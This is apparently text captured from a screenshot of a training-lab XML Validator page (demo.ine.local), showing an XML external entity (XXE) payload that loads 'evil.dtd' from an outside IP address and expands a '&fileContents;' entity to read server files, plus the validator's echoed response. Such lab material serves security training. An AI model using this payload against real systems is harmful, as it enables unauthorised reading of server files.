 XMLValidator
demo.ine.local:5000
XML Validator
Enter XML
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE data [
<!ENTITY % dtd SYSTEM "http://192.220.76.2:8080/evil.dtd">
%dtd;
%all;
]>
<data>&fileContents;</data>
VALIDATE XML
The supplied XML is valid:
<?xml version="1.0" encoding="ISO-8859-1"?> <!DOCTYPE data [ <!ENTITY % dtd SYSTEM "http://192.220.76.2:8080/evil.dtd"> <!ENTITY % start "<![CDATA["> <!ENTITY % file SYSTEM
Shell No. 1 XMLValidator — Mo... 1 2 3 4 11:06